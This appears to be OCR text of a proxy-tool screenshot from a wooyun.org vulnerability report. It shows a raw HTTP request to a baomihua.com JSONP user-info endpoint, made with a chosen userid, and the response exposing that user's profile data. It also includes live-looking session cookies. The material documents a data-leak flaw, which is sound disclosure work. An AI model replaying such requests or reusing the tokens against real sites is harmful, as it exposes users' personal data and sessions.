 Go Cancel < > Target: http://login.interface.baomihua.com ?
Request
Raw Params Headers Hex
GET /userapi.asmx/GetUserInfo?jsoncallback=jsonp1455605470155&userid=9280312&flag=json
HTTP/1.1
Host: login.interface.baomihua.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.baomihua.com/user/subscriptions.aspx
Cookie: McSession=cc58cd2f-2654-4338-9853-af5fb59c2439;
Hm_lvt_243292647fac21a08f8c0ee91eda272f=1454567216,1454572036,1455531305,145560262
8; pgv_pvi=5379152896;
Hm_lvt_f4fc0041b954fdff94d3b8f2d651e71b=1455531305,1455602627,1455604198;
Hm_lpvt_f4fc0041b954fdff94d3b8f2d651e71b=1455604198;
Hm_lpvt_243292647fac21a08f8c0ee91eda272f=1455605470;
ASP.NET_SessionId=tiqtcqs3us4i3zn2w43j2vdo; userCenterLogined=1;
AddUserExp=92807122016216; UserID_16304962UserType_00004_Date_2016216=1;
BAIDU_SSP_lcr=http://pomoho.com/; UserID_9280712UserType_00004_Date_2016216=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2016 08:39:37 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie: McSession=cc58cd2f-2654-4338-9853-af5fb59c2439; domain=.baomihua.com;
expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
Cache-Control: private, max-age=0
Expires: Tue, 16 Feb 2016 08:43:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 608
jsonp1455605470155({"UserInfoList":[{"UserName":"kao009kao","RealName":"","HeadImgU
RL":"http://pic.baomihua.com/userimage/9300000/9280312.jpg","SpaceURL":"kao009kao",
"ApplyTime":"2006-5-26 4:42:58","LastOnlineTime":"2016-2-16
14:52:47","YuMiCount":"0","HuaHongCount":"0","IsVUser":"0","UserId":"9280312","Gender
":"1","Birthday":"1980-1-1
0:00:00","CityID":"1800","SelfIntroduce":"%0d%0a","RealNameCert":"0","IsEmailCert":"","Fl
owerNum":"0","FansNum":"0","UserType":"0","Academy":"","LastLoginTime":"","McSessionI
D":"","TotalYuMiCount":"0","UserFlag":"0","SpecialUrl":"","BelongedFlag":"1","UserLevel":"1
"}]})
? < + > Type a search term 0 matches
www.wooyun.org